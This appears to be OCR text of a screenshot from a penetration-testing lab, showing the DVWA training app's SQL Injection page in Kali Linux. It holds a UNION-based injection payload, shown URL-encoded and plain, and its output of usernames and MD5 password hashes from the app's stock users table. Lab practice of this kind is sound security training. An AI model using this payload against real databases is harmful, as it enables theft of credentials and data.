 1 2 3 4
14:01
Kali Linux
Vulnerability: SQL Injectio
127.8.0.1/vulnerabilities/sqli/?id=+%25'+and+1%3D0+union+select+null%2C+concat(first_name%2C0x0a%2Clast_name%2C0x0a%2Cuser%2C0x0a%2Cpassword)+from+users+%23&Sub
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99